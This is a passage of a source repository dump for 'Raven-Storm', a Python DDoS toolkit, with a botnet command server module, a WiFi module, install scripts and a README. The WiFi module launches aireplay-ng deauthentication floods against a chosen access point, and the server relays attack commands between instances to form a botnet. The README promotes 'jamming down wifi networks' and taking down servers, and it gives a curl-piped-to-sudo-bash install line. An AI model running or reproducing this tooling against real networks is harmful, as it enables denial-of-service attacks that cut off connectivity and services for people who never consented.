45 |
46 | var.host = "127.0.0.1"
47 | var.port = "5261"
48 | var.password = ""
49 |
50 | def banner(self): # """ + self.generate_quote() + """
51 | banner_fire_color = var.C_Cyan
52 | banner_middle_color = var.C_Violet
53 | banner_bottom_color = var.C_Dark_Blue
54 | banner_logo = ("""C_Bo-----------------------------------------------------------C_W
55 | C_FIRE (
56 | )\\ ) )
57 | (()/( ) ) ( ( /( ( )
58 | /(_))( /( /(( ))\\ ( ( )\\()) ( )( (
59 | (C_MID_C_FIRE)) )(_))(_))\\ /((_) )\\ ) )\\ (C_MID_C_FIRE))/ )\\ (()\\ )\\ 'C_MID
60 | | _ \\C_FIRE((C_MID_C_FIRE)C_MID_ _C_FIRE)((C_MID_C_FIRE)(C_MID_C_FIRE)) C_MID_C_FIRE(C_MID_C_FIRE/( ((C_MID_C_FIRE)C_MID| |C_FIRE ((C_MID_C_FIRE) ((C_MID_C_FIRE) C_MID_C_FIRE((C_MID_C_FIRE))C_MID
61 | | // _` |\\ V / / -_)| ' \\)) (_-<| _|/ _ \\| '_|| ' \\C_FIRE()C_BOT
62 | |_|_\\\\__,_| \\_/ \\___||_||_| /__/ \\__|\\___/|_| |_|_|_|C_W
63 |
64 | ----- The server module for the remote DDos attacks. -----
65 |
66 | C_Bo-----------------------------------------------------------C_W""")
67 | banner_logo = banner_logo.replace("C_W", var.C_None)
68 | banner_logo = banner_logo.replace("C_Bo", var.C_Bold)
69 | banner_logo = banner_logo.replace("C_FIRE", banner_fire_color)
70 | banner_logo = banner_logo.replace("C_MID", banner_middle_color)
71 | banner_logo = banner_logo.replace("C_BOT", banner_bottom_color)
72 | print(banner_logo)
73 |
74 | @event.event
75 | def on_ready():
76 | system("clear || cls")
77 | self.banner()
78 | self._add_commands()
79 | self.help()
80 |
81 | @event.event
82 | def on_command_not_found(command):
83 | print("")
84 | print("The command you entered does not exist.")
85 | print("")
86 |
87 | def exit_console(self):
88 | print("Have a nice day.")
89 | quit()
90 |
91 | def _add_commands(self):
92 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
93 | event.commands(self.run_shell, ".")
94 | event.commands(self.debug, "$")
95 | event.commands(self.help, "help")
96 | event.parser(self.run_debug_arg, "$")
97 | event.parser(self.run_shell_arg, ".")
98 | event.help(["exit", "quit", "e", "q"], "Exit Raven-Storm.")
99 | event.help("help", "View all commands.")
100 | event.help(".", "Run a shell command.")
101 | event.help("clear", "Clear the screen.")
102 | event.help("host", "Enter a host ip.")
103 | event.help("port", "Enter the hosting port.")
104 | event.help("password", "Setup a password.")
105 | event.help("run", "Start the server.")
106 |
107 | def run_shell(self, command):
108 | system(command)
109 |
110 | def run_shell_arg(self, command):
111 | return tools.arg("Enter shell command: ", ". ", command)
112 | print("", end="")
113 |
114 | def debug(self, command):
115 | eval(command)
116 |
117 | def run_debug_arg(self, command):
118 | return tools.arg("Enter debug command: ", "$ ", command)
119 | print("", end="")
120 |
121 | def help(self):
122 | event.help_title("\x1b[1;39mServer Help:\x1b[0;39m")
123 | tools.help("|-- ", " :: ", event)
124 | print("")
125 |
126 | @event.command
127 | def clear():
128 | system("clear || cls")
129 |
130 | @event.event
131 | def on_command():
132 | print("", end="")
133 |
134 | def check_session(self):
135 | if var.session[1][0] and len(var.session[1][1]) >= 1:
136 | if len(var.session[1][1][0]) >= 1:
137 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
138 | var.session[1][1][0] = var.session[1][1][0][1:]
139 | else:
140 | var.session[1][1] = var.session[1][1][1:]
141 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
142 | var.session[1][1][0] = var.session[1][1][0][1:]
143 | var.run_command = run_following
144 |
145 | @event.event
146 | def on_input():
147 | self.check_session()
148 | if var.server[0] and not var.server[1]:
149 | while True:
150 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
151 | if data != "500":
152 | var.server[4] = var.server[4] + 1
153 | var.run_command = [data, data]
154 | print(var.ps1 + "\r")
155 | break
156 | else:
157 | sleep(1)
158 |
159 | @event.event
160 | def on_interrupt():
161 | self.exit_console()
162 |
163 | @event.event
164 | def on_command(command):
165 | if var.session[0][0]:
166 | var.session[0][1].write(command + "\n")
167 | if var.server[0] and var.server[1]:
168 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
169 | if status != "200":
170 | print("")
171 | print("An error occured, while sending commands to the server.")
172 | print("")
173 |
174 | @event.command
175 | def host(command):
176 | print("")
177 | var.host = str(tools.arg("IP: ", "host ", command))
178 | if "." not in var.host:
179 | print("Invalid IP.")
180 | print("")
181 |
182 | @event.command
183 | def port(command):
184 | print("")
185 | try:
186 | var.port = int(tools.arg("Port: ", "port ", command))
187 | except Exception as ex:
188 | print("An error occured.", ex)
189 | print("")
190 |
191 | @event.command
192 | def password(command):
193 | print("")
194 | var.password = str(tools.arg("Password: ", "password ", command))
195 | print("")
196 |
197 | @event.command
198 | def run():
199 | data = {"agreed": False, "commands": [""]}
200 | app = flask.Flask("Raven-Storm-Server")
201 | # app.config["DEBUG"] = True
202 |
203 | @app.route('/get/com', methods=["GET", "POST"])
204 | def command_get(pos=0):
205 | if request.form['password'] == var.password:
206 | try:
207 | return str(data["commands"][int(pos)])
208 | except Exception:
209 | return "500"
210 | else:
211 | return "Invalid Password"
212 |
213 | @app.route('/get/agreed', methods=["GET", "POST"])
214 | def agreed_get():
215 | if request.form['password'] == var.password:
216 | return str(data["agreed"])
217 | else:
218 | return "Invalid Password"
219 |
220 | @app.route('/set/com', methods=["GET", "POST"])
221 | def command_set():
222 | if request.form['password'] == var.password:
223 | data["commands"].append(request.form["data"])
224 | return "200"
225 | else:
226 | return "Invalid Password"
227 |
228 | @app.route('/set/agreed', methods=["GET", "POST"])
229 | def agreed_set():
230 | if request.form['password'] == var.password:
231 | data["agreed"] = request.form["data"]
232 | return "200"
233 | else:
234 | return "Invalid Password"
235 |
236 | @app.route('/reset', methods=["GET", "POST"])
237 | def reset_data():
238 | if request.form['password'] == var.password:
239 | data = {"agreed": False, "commands": [""]}
240 | return "200"
241 | else:
242 | return "Invalid Password"
243 |
244 | app.run(host=var.host, port=var.port, use_reloader=False)
245 | var.stop()
246 | quit()
247 |
248 |
249 | def setup(console):
250 | console.ps1 = "Server> "
251 | console.add(Main(console), event)
252 |
--------------------------------------------------------------------------------
/Raven-Storm/modules/wifi/main.py:
--------------------------------------------------------------------------------
1 | # 2020
2 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
3 | # The Raven-Storm Toolkit is published under the MIT Licence.
4 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
5 | # The CLIF-Framework is programmed and developed by Taguar258.
6 | # The CLIF-Framework is published under the MIT Licence.
7 |
8 | from os import getcwd, name, path, popen, system
9 | from sys import version
10 | from threading import Thread
11 | from time import sleep
12 |
13 | import requests
14 | from CLIF_Framework.framework import event # noqa: I900
15 | from CLIF_Framework.framework import tools # noqa: I900
16 |
17 | try:
18 | from os import geteuid
19 | geteuid_exists = True
20 | except ImportError:
21 | geteuid_exists = False
22 |
23 | event = event()
24 | tools = tools()
25 |
26 |
27 | class Main:
28 | def __init__(selfie, console): # noqa: N805
29 | global self
30 | global var
31 | self = selfie
32 | var = console # noqa: VNE002
33 |
34 | self._add_commands()
35 |
36 | # Colors
37 | var.C_None = "\x1b[0;39m"
38 | var.C_Bold = "\x1b[1;39m"
39 | var.C_Green = "\x1b[32m"
40 | var.C_Violet = "\x1b[34m"
41 | var.C_Dark_Blue = "\x1b[35m"
42 | var.C_Red = "\x1b[31m"
43 |
44 | var.interface = "wlan0"
45 | var.essid = ""
46 | var.bssid = ""
47 | var.mon = "mon0"
48 | var.channel = 11
49 | var.threads = 2
50 |
51 | var.wifi_debug = False
52 |
53 | def _add_commands(self):
54 | event.commands(self.exit_console, ["exit", "quit", "e", "q"])
55 | event.commands(self.show_values, ["values", "ls"])
56 | event.command(self.help)
57 |
58 | event.commands(self.run_shell, ".")
59 | event.commands(self.debug, "$")
60 |
61 | event.help(["values", "ls"], "Show all options.")
62 |
63 | event.help("scan", "Scan for wifi networks.")
64 | event.help("channel", "Set the channel.")
65 | event.help("bssid", "Set the targets bssid address.")
66 | event.help("essid", "Set the targets essid name.")
67 | event.help("mon", "Set your own monitor interface.")
68 | event.help("interface", "Set the interface you would like to use.")
69 | event.help("threads", "Set the amount of threads to use.")
70 | event.help("run", "Run the stress test.")
71 |
72 | def banner(self):
73 | system("clear || cls")
74 |
75 | if "/" not in popen("command -v airmon-ng").read() or "/" not in popen("command -v airodump-ng").read() or "/" not in popen("command -v aireplay-ng").read():
76 | input("\n[i] Please install aircrack-ng to continue.\n[Press Enter to continue]")
77 | system("clear || cls")
78 | var.stop()
79 | return
80 |
81 | if geteuid_exists:
82 | if geteuid() != 0:
83 | input("\n[i] Please run with sudo privileges.\n[Press Enter to continue]")
84 | system("clear || cls")
85 | var.stop()
86 | return
87 |
88 | print(("""C_B----------------------------------------------------------C_W
89 | THE CREATOR DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED.
90 | THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM
91 | TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
92 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY
93 | FOR ANY DAMAGE CAUSED BY RAVEN-STORM.
94 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS
95 | DEFFINITIFLY POSSIBLE.
96 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.
97 | C_B----------------------------------------------------------C_W""").replace("C_W", var.C_None).replace("C_B", var.C_Bold))
98 | self.help()
99 |
100 | def exit_console(self):
101 | print("Have a nice day.")
102 | quit()
103 |
104 | def run_shell(self, command):
105 | print("")
106 | system(tools.arg("Enter shell command: ", ". ", command))
107 | print("")
108 |
109 | def debug(self, command):
110 | print("")
111 | eval(tools.arg("Enter debug command: ", "$ ", command))
112 | print("")
113 |
114 | @event.command
115 | def clear():
116 | system("clear || cls")
117 |
118 | @event.event
119 | def on_ready():
120 | self.banner()
121 |
122 | @event.event
123 | def on_command_not_found(command):
124 | print("")
125 | print("The command you entered does not exist.")
126 | print("")
127 |
128 | def check_session(self):
129 | if var.session[1][0] and len(var.session[1][1]) >= 1:
130 | if len(var.session[1][1][0]) >= 1:
131 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
132 | var.session[1][1][0] = var.session[1][1][0][1:]
133 | else:
134 | var.session[1][1] = var.session[1][1][1:]
135 | run_following = [var.session[1][1][0][0], var.session[1][1][0][0]]
136 | var.session[1][1][0] = var.session[1][1][0][1:]
137 | var.run_command = run_following
138 |
139 | @event.event
140 | def on_input():
141 | self.check_session()
142 | if var.server[0] and not var.server[1]:
143 | while True:
144 | data = requests.post((var.server[2] + ("get/com%s" % var.server[4])), data={"password": var.server[3]}).text
145 | if data != "500":
146 | var.server[4] = var.server[4] + 1
147 | var.run_command = [data, data]
148 | print(var.ps1 + "\r")
149 | break
150 | else:
151 | sleep(1)
152 |
153 | @event.event
154 | def on_interrupt():
155 | print("")
156 | var.stop()
157 |
158 | @event.event
159 | def on_command(command):
160 | if var.session[0][0]:
161 | var.session[0][1].write(command + "\n")
162 | if var.server[0] and var.server[1]:
163 | status = requests.post((var.server[2] + "set/com"), data={"password": var.server[3], "data": command}).text
164 | if status != "200":
165 | print("")
166 | print("An error occured, while sending commands to the server.")
167 | print("")
168 |
169 | @event.command
170 | def debug():
171 | var.wifi_debug = True
172 | print("")
173 | print("Debugging mode enabled.")
174 | print("")
175 |
176 | def show_values(self):
177 | print("")
178 | print("Interface: %s" % var.interface)
179 | print("ESSID: %s" % var.essid)
180 | print("BSSID: %s" % var.bssid)
181 | print("MON: %s" % var.mon)
182 | print("Channel: %s" % var.channel)
183 | print("Threads: %s" % var.threads)
184 | print("")
185 |
186 | def help(self):
187 | event.help_title("\x1b[1;39mWIFI Help:\x1b[0;39m")
188 | tools.help("|-- ", " :: ", event)
189 | print("")
190 |
191 | @event.command
192 | def bssid(command):
193 | print("")
194 | var.bssid = tools.arg("BSSID: ", "bssid ", command)
195 | print("")
196 |
197 | @event.command
198 | def interface(command):
199 | print("")
200 | var.interface = tools.arg("Interface: ", "interface ", command)
201 | print("")
202 |
203 | @event.command
204 | def essid(command):
205 | print("")
206 | var.essid = tools.arg("BSSID: ", "essid ", command)
207 | print("")
208 |
209 | @event.command
210 | def mon(command):
211 | print("")
212 | var.mon = tools.arg("MON: ", "mon ", command)
213 | print("")
214 |
215 | @event.command
216 | def channel(command):
217 | print(" ")
218 | try:
219 | var.channel = int(tools.arg("Channel: ", "channel ", command))
220 | except Exception as e:
221 | print("There was an error while executing.", e)
222 | print(" ")
223 |
224 | @event.command
225 | def threads(command):
226 | print(" ")
227 | try:
228 | var.threads = int(tools.arg("Threads: ", "threads ", command))
229 | except Exception as e:
230 | print("There was an error while executing.", e)
231 | print(" ")
232 |
233 | @event.command
234 | def scan(command):
235 | print("")
236 | try:
237 | system("sudo airmon-ng check kill")
238 | sleep(1)
239 | system("sudo airmon-ng start %s" % var.interface)
240 | sleep(3)
241 | system("sudo airodump-ng %s &" % var.mon)
242 | except Exception as ex:
243 | var.command_log.append("ERROR: %s" % ex)
244 | print("ERROR: %s" % ex)
245 | print("")
246 |
247 | def ddos(self):
248 | system("sudo aireplay-ng --deauth 9999999999999 -o 1 -a %s -e %s %s & " % (var.bssid, var.essid, var.mon))
249 |
250 | def dump(self):
251 | system("sudo airodump-ng -c %s --bssid %s %s & " % (var.channel, var.bssid, var.mon))
252 |
253 | @event.command
254 | def run():
255 | def execute():
256 | print("")
257 | print("To stop the attack press: ENTER or CTRL + C")
258 | print("")
259 |
260 | var.ps1 = "" # Change due to threading bug.
261 |
262 | sleep(3)
263 | try:
264 | t = Thread(target=self.dump)
265 | t.start()
266 | except Exception:
267 | print("Could not start thread.")
268 | sleep(2)
269 | for thread in range(var.threads):
270 | try:
271 | t = Thread(target=self.ddos)
272 | t.start()
273 | except Exception:
274 | print("Could not start thread %s." % thread)
275 |
276 | def reset_attack():
277 | print("Stopping threads...")
278 | system("sudo killall airplay-ng")
279 | system("sudo airmon-ng stop %s" % var.interface)
280 | system("sudo ifconfig %s up" % var.interface)
281 | system("sudo service restart NetworkManager")
282 | if var.wifi_debug:
283 | print("Saving debugging log...")
284 | output_to = path.join(getcwd(), "wifi_debug_log.txt")
285 |
286 | write_method = "a"
287 | if path.isfile(output_to):
288 | write_method = "a"
289 | else:
290 | write_method = "w"
291 |
292 | output_file = open(output_to, write_method)
293 | if write_method == "a":
294 | output_file.write("------------- New Log -------------")
295 | output_file.write(str(name + "\n"))
296 | output_file.write(str(version + "\n"))
297 | output_file.write(str("\n".join(var.command_log)))
298 | output_file.close()
299 | print("Done.")
300 | quit()
301 |
302 | def check_stopped_execution():
303 | while True:
304 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
305 | if data != "True":
306 | reset_attack()
307 | break
308 | else:
309 | sleep(1)
310 | try:
311 | if var.server[0] and var.server[0]:
312 | rec_t = Thread(target=check_stopped_execution)
313 | rec_t.start()
314 | input("\r")
315 | except KeyboardInterrupt:
316 | pass
317 |
318 | if var.server[0] and var.server[1]:
319 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
320 | if status != "200":
321 | print("An error occured, while sending data to the server.")
322 |
323 | reset_attack()
324 |
325 | if var.server[0] and not var.server[1]:
326 | while True:
327 | data = requests.post((var.server[2] + "get/agreed"), data={"password": var.server[3]}).text
328 | if data == "True":
329 | execute()
330 | break
331 | else:
332 | sleep(1)
333 | elif not tools.question("\nDo you agree to the terms of use?"):
334 | print("Agreement not accepted.")
335 | quit()
336 | else:
337 | if var.server[0] and var.server[1]:
338 | if tools.question("\nWould you like to use the host as part of the ddos?"):
339 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
340 | if status != "200":
341 | print("An error occured, while sending data to the server.")
342 | execute()
343 | else:
344 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "True"}).text
345 | if status != "200":
346 | print("An error occured, while sending data to the server.")
347 | try:
348 | print("[Press Enter to stop the attack.]")
349 | except KeyboardInterrupt:
350 | pass
351 | status = requests.post((var.server[2] + "set/agreed"), data={"password": var.server[3], "data": "False"}).text
352 | if status != "200":
353 | print("An error occured, while sending data to the server.")
354 | else:
355 | execute()
356 |
357 |
358 | def setup(console):
359 | console.ps1 = "WIFI> "
360 | console.add(Main(console), event)
361 |
--------------------------------------------------------------------------------
/Raven-Storm/uninstall.sh:
--------------------------------------------------------------------------------
1 | #!/bin/bash
2 | echo "[i] We will now uninstall Raven-Storm..."
3 | echo "[i] This will delete all backups."
4 | sudo rm -i /usr/bin/rst
5 | sudo rm -rf -i /usr/share/Raven-Storm
6 |
7 | echo "[i] Raven-Storm sucessfully uninstalled."
8 | exit 0
9 |
--------------------------------------------------------------------------------
/_config.yml:
--------------------------------------------------------------------------------
1 | theme: jekyll-theme-hacker
--------------------------------------------------------------------------------
/install.sh:
--------------------------------------------------------------------------------
1 | #!/bin/bash
2 | echo "----------------------------------------"
3 | echo "[i] Installation"
4 | echo "[i] We are now checking what system you are running."
5 | if [ -f "/etc/debian_version" ]; then
6 | echo "[i] Detected Debian based Linux."
7 | echo "[i] We will now collect some information...."
8 | sudo apt-get update > /dev/null 2>&1 || echo "[!] Could not update information."
9 | echo "[i] We will now install git..."
10 | sudo apt-get install -y git > /dev/null 2>&1 || echo "[!] Could not install git."
11 | echo "[i] We will now install python3 and python3-pip..."
12 | sudo apt-get install -y python3 python3-pip > /dev/null 2>&1 || echo "[!] Could not install python3."
13 | echo "[i] We will now install ping..."
14 | sudo apt-get install -y iputils-ping > /dev/null 2>&1 || echo "[!] Could not install ping."
15 | echo "[i] We will now install nmap..."
16 | sudo apt-get install -y nmap > /dev/null 2>&1 || echo "[!] Could not install nmap."
17 | echo "[i] We will now install bluez..."
18 | sudo apt-get install -y bluez > /dev/null 2>&1 || echo "[!] Could not install bluez."
19 | echo "[i] We will now install aircrack-ng..."
20 | sudo apt-get install -y aircrack-ng > /dev/null 2>&1 || echo "[!] Could not install aircrack-ng."
21 | echo "[i] We will now install dsniff..."
22 | sudo apt-get install -y dsniff > /dev/null 2>&1 || echo "[!] Could not install dsniff."
23 | echo "[i] We will now install psmisc..."
24 | sudo apt-get install -y psmisc > /dev/null 2>&1 || echo "[!] Could not install psmisc."
25 | echo "[i] We will now download Raven-Storm..."
26 | sudo git clone https://github.com/Taguar258/Raven-Storm.git > /dev/null 2>&1 || echo "[!] Could not download Raven-Storm."
27 | cd Raven-Storm > /dev/null 2>&1
28 | echo "[i] We will now install requirements..."
29 | sudo pip3 install -r requirements.txt > /dev/null 2>&1 || echo "[!] Could not install the requirements."
30 | echo "[i] We will now install Raven-Storm..."
31 | sudo bash ./install_to_bin.sh || echo "[!] Could not install Raven-Storm."
32 | elif [[ "$OSTYPE" == "darwin"* ]]; then
33 | echo "[i] Detected darwin."
34 | echo "[i] We will now install brew if not existing..."
35 | brew --help > /dev/null 2>&1 || /usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
36 | echo "[i] We will now install git..."
37 | sudo brew install git > /dev/null 2>&1 || echo "[!] Could not install git."
38 | echo "[i] We will now install python3 and python3-pip..."
39 | sudo brew install python3 > /dev/null 2>&1 || echo "[!] Could not install python3."
40 | echo "[i] We will now install ping..."
41 | sudo brew install iputils-ping > /dev/null 2>&1 || echo "[!] Could not install ping."
42 | echo "[i] We will now install nmap..."
43 | sudo brew install nmap > /dev/null 2>&1 || echo "[!] Could not install nmap."
44 | echo "[i] We will now install bluez..."
45 | sudo brew install bluez > /dev/null 2>&1 || echo "[!] Could not install bluez."
46 | echo "[i] We will now install aircrack-ng..."
47 | sudo brew install aircrack-ng > /dev/null 2>&1 || echo "[!] Could not install aircrack-ng."
48 | echo "[i] We will now install dsniff..."
49 | sudo brew install dsniff > /dev/null 2>&1 || echo "[!] Could not install dsniff."
50 | # psmisc already preinstalled for sure.
51 | echo "[i] We will now download Raven-Storm..."
52 | sudo git clone https://github.com/Taguar258/Raven-Storm.git > /dev/null 2>&1 || echo "[!] Could not download Raven-Storm."
53 | cd Raven-Storm > /dev/null 2>&1
54 | echo "[i] We will now install requirements..."
55 | sudo pip3 install -r requirements.txt > /dev/null 2>&1 || echo "[!] Could not install the requirements."
56 | echo "[i] We will now install Raven-Storm..."
57 | sudo bash ./install_to_bin.sh || echo "[!] Could not install Raven-Storm."
58 | elif [ -f "/etc/arch-release" ]; then # FIXME
59 | echo "[i] Detected Arch based Linux."
60 | echo "[i] We will now install git..."
61 | sudo pacman --noconfirm -S git > /dev/null 2>&1 || echo "[!] Could not install git."
62 | echo "[i] We will now install python3 and python3-pip..."
63 | sudo pacman --noconfirm -S python3 python3-pip > /dev/null 2>&1 || echo "[!] Could not install python3."
64 | echo "[i] We will now install ping..."
65 | sudo pacman --noconfirm -S iputils-ping > /dev/null 2>&1 || echo "[!] Could not install ping."
66 | echo "[i] We will now install nmap..."
67 | sudo pacman --noconfirm -S nmap > /dev/null 2>&1 || echo "[!] Could not install nmap."
68 | echo "[i] We will now install bluez..."
69 | sudo pacman --noconfirm -S bluez > /dev/null 2>&1 || echo "[!] Could not install bluez."
70 | echo "[i] We will now install aircrack-ng..."
71 | sudo pacman --noconfirm -S aircrack-ng > /dev/null 2>&1 || echo "[!] Could not install aircrack-ng."
72 | echo "[i] We will now install dsniff..."
73 | sudo pacman --noconfirm -S dsniff > /dev/null 2>&1 || echo "[!] Could not install dsniff."
74 | echo "[i] We will now install psmisc..."
75 | sudo pacman --noconfirm -S psmisc > /dev/null 2>&1 || echo "[!] Could not install psmisc."
76 | echo "[i] We will now download Raven-Storm..."
77 | sudo git clone https://github.com/Taguar258/Raven-Storm.git > /dev/null 2>&1 || echo "[!] Could not download Raven-Storm."
78 | cd Raven-Storm > /dev/null 2>&1
79 | echo "[i] We will now install requirements..."
80 | sudo pip3 install -r requirements.txt > /dev/null 2>&1 || echo "[!] Could not install the requirements."
81 | echo "[i] We will now install Raven-Storm..."
82 | sudo bash ./install_to_bin.sh || echo "[!] Could not install Raven-Storm."
83 | elif [[ "$OSTYPE" == "win32" ]]; then
84 | echo "[!] Please run on wsl."
85 | else
86 | echo "[!] We could not detect your system."
87 | echo "[i] Please install some things manually"
88 | git clone https://github.com/Taguar258/Raven-Storm.git > /dev/null 2>&1 || echo "[!] Please install git"
89 | cd Raven-Storm
90 | python3 --help > /dev/null 2>&1 || echo "[!] Please install python3."
91 | command -v ping > /dev/null 2>&1 || echo "[!] Please install ping."
92 | command -v l2ping > /dev/null 2>&1 || echo "[!] Please install bluez."
93 | command -v aircrack-ng > /dev/null 2>&1 || echo "[!] Please install aircrack-ng."
94 | command -v arpspoof > /dev/null 2>&1 || echo "[!] Please install dsniff."
95 | command -v killall > /dev/null 2>&1 || echo "[!] Please install psmisc."
96 | nmap --help > /dev/null 2>&1 || echo "[!] Please install nmap."
97 | pip3 install -r requirements.txt > /dev/null 2>&1 || echo "[!] Could not install the requirements."
98 | bash ./install_to_bin.sh || echo "[i] Could not install."
99 | fi
100 |
101 | echo "[i] Done"
102 | exit 0
103 |
--------------------------------------------------------------------------------
/install_to_bin.sh:
--------------------------------------------------------------------------------
1 | #!/bin/bash
2 | echo "[i] We will now install Raven-Storm to your bin path..."
3 | if [ -d "/usr/share/Raven-Storm" ] ; then
4 | echo "[i] Found an old version of Raven-Storm, proceeding to update..."
5 | echo "[i] Backing up old verison."
6 | if [ -d "/usr/share/Raven-Storm/Backup" ] ; then
7 | sudo mv /usr/share/Raven-Storm/Backup ./Backup
8 | else
9 | mkdir ./Backup
10 | fi
11 | name="./Backup/Raven-Storm"
12 | if [ -d $name ] ; then
13 | i=0
14 | while [ -d "$name.bak$i" ] ; do
15 | let i++
16 | done
17 | name="$name.bak$i"
18 | fi
19 | sudo mv /usr/share/Raven-Storm $name
20 | mv ./Backup ./Raven-Storm/
21 | sudo cp -ar ./Raven-Storm /usr/share/
22 | echo "[i] Installation sucessful."
23 | echo "[i] Making Raven-Storm executable..."
24 | sudo mv /usr/share/Raven-Storm/main.py /usr/share/Raven-Storm/rst
25 | sudo chmod +x /usr/share/Raven-Storm/rst
26 | sudo ln -s /usr/share/Raven-Storm/rst /usr/bin/rst || echo "[i] Link already seems to exist."
27 | else
28 | sudo cp -ar ./Raven-Storm /usr/share/
29 | echo "[i] Installation sucessful."
30 | echo "[i] Making Raven-Storm executable..."
31 | sudo mv /usr/share/Raven-Storm/main.py /usr/share/Raven-Storm/rst
32 | sudo chmod +x /usr/share/Raven-Storm/rst
33 | sudo ln -s /usr/share/Raven-Storm/rst /usr/bin/rst || echo "[i] Link already seems to exist."
34 | fi
35 |
36 | echo "[i] You can delete the Raven-Storm folder now."
37 | echo "----------------------------------------"
38 | echo "[i] Run 'sudo rst' to start Raven-Storm."
39 | echo "----------------------------------------"
40 | exit 0
41 |
--------------------------------------------------------------------------------
/main.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/python3
2 |
3 | # 2020
4 | # The Raven-Storm Toolkit was programmed and developed by Taguar258.
5 | # The Raven-Storm Toolkit is published under the MIT Licence.
6 | # The Raven-Storm Toolkit is based on the CLIF-Framework.
7 | # The CLIF-Framework is programmed and developed by Taguar258.
8 | # The CLIF-Framework is published under the MIT Licence.
9 |
10 | # This script is a shortcut for everyone who does not want to install Raven-Storm to the bin path.
11 |
12 | from importlib import import_module
13 | from sys import path
14 |
15 | path.insert(1, "./Raven-Storm/")
16 | main = import_module("Raven-Storm.main")
17 |
18 | main.run()
19 |
--------------------------------------------------------------------------------
/requirements.txt:
--------------------------------------------------------------------------------
1 | urllib3==1.25.10
2 | python_nmap==0.6.1
3 | Flask==1.1.2
4 | requests==2.24.0
5 |
--------------------------------------------------------------------------------
4 |
5 | **Raven-Storm is a powerful DDoS toolkit for penetration tests, including attacks for several protocols written in python(3.8).**
6 |
7 | Takedown WiFi access points, devices in your network, servers, services, and Bluetooth devices with ease.
8 |
9 | Raven(abbreviation) is desinged to help you to **test, understand, and learn from stress-testing** attacks.
10 |
11 | Raven can **deal with strong servers** and **can be optimized** for non typical targets.
12 |
13 | Raven will fit your purpose, even if it is **jamming down wifi networks or bluetooth devices**.
14 |
15 | _I archived this repository because I currently do not want to work on it._
16 |
17 | 
18 |
19 | ## What makes it different
20 |
21 | - [x] Raven-Storm includes tools for creating shorcuts and working more efficiently.
22 | - [x] Raven is **Effective** and **powerful** in shutting down hosts and servers.
23 | - [x] **Testing** and understanding are the goals of Raven-Storm.
24 | - [x] Raven lets you connects clients together to create a botnet.
25 | - [x] Features different protocols such as UDP/TCP, ICMP, HTTP, L2CAP, ARP and IEEE.
26 |
27 | ## Installation
28 |
29 | Just enter the following line to install Raven-Storm on Linux.
30 |
31 | ```bash
32 | curl -s https://raw.githubusercontent.com/Taguar258/Raven-Storm/master/install.sh | sudo bash -s
33 | ```
34 |
35 | Click here for the more detailed installation guide.
36 |
37 |
38 | Terms of Use
39 |
40 | Licence
41 |
42 | Project status/ToDo
43 |
44 | CLIF Framework
45 |
46 | ## What module to use
47 |
48 | | Method | Module |
49 | | ------- | --- |
50 | | ping | l3 |
51 | | udp/tcp services | l4 |
52 | | websites | l7 |
53 | | local devices | arp |
54 | | bluetooth | bl |
55 | | wifi | wifi |
56 | | botnet | server |
57 |
58 | _Try using the L4 attack if L7 fails._
59 |
60 |
61 | 
62 |
63 | 
64 |
65 |
66 | ## Example
67 |
68 | 
69 |
70 |
71 | ## How to run a DDoS attack
72 |
73 | _You probably already know the difference between DoS and DDoS:_
74 | _A DoS Attack is run by a single Maschine and a DDoS Attack by multiple._
75 |
76 | _But how do we perform a DDoS Attack using Raven-Storm?_
77 |
78 |
79 | To connect multiple instances of Raven-Storm, you will then need to open a host.
80 | Just execute the command `server` and define a custom password to prevent others from interfering.
81 | When run, you will receive a URL that you can connect to when executing the `ddos` command.
82 |
83 |
84 | ## Info and Warning
85 |
86 | __THE CREATOR (Taguar258) OF THE RAVEN-STORM TOOLKIT DOES NOT TAKE ANY RESPONSIBILITY FOR DAMAGE CAUSED. THE USER ALONE IS RESPONSIBLE, BE IT: ABUSING RAVEN-STORM TO FIT ILLEGAL PURPOSES OR ACCIDENTAL DAMAGE CAUSED BY RAVEN-STORM.
87 | THE CREATOR DID NOT INTEND RAVEN-STORM AS A TOOL FOR ILLEGAL PURPOSES AND THEREFORE DOES NOT SUPPORT ANY ILLEGAL ABUSE OF THIS TOOL.
88 | BY USING THIS SOFTWARE, YOU MUST AGREE TO TAKE FULL RESPONSIBILITY FOR DAMAGE CAUSED BY RAVEN-STORM IN ANY WAY ON YOUR OWN.
89 | THE CREATOR DOES NOT WANT PEOPLE TO USE RAVEN-STORM IF THEY DO NOT HAVE EXPERIENCE WITH THE ATTACKS INCLUDED.
90 | EVERY ATTACK WILL CAUSE TEMPORARY DAMAGE, BUT LONG-TERM DAMAGE IS DEFFINITIFLY POSSIBLE.
91 | RAVEN-STORM SHOULD NOT SUGGEST PEOPLE TO PERFORM ILLEGAL ACTIVITIES.__
92 |
93 | __THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
94 | IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
95 | FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
